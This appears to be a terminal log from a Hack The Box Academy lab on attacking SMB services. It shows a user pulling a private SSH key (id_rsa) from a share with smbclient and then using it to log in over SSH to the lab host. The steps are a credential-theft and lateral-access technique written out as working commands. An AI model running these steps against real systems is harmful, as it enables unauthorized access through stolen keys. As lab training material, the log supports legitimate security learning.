 ┌──(kali㉿kali)-[~/Desktop/htb_academy/attacking_commonservice/smb]
└─$ ssh jason@10.129.203.6
jason@10.129.203.6: Permission denied (publickey).
┌──(kali㉿kali)-[~/Desktop/htb_academy/attacking_commonservice/smb]
└─$ smbclient -U jason //10.129.203.6/GGJ
Password for [WORKGROUP\jason]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Apr 19 17:33:55 2022
.. D 0 Mon Apr 18 13:08:30 2022
id_rsa N 3381 Tue Apr 19 17:33:04 2022
14384136 blocks of size 1024. 9664708 blocks available
smb: \> get id_rsa
getting file \id_rsa of size 3381 as id_rsa (3.8 KiloBytes/sec) (average 3.8 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/htb_academy/attacking_commonservice/smb]
└─$ chmod 0400 id_rsa
┌──(kali㉿kali)-[~/Desktop/htb_academy/attacking_commonservice/smb]
└─$ ssh -i id_rsa jason@10.129.203.6
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)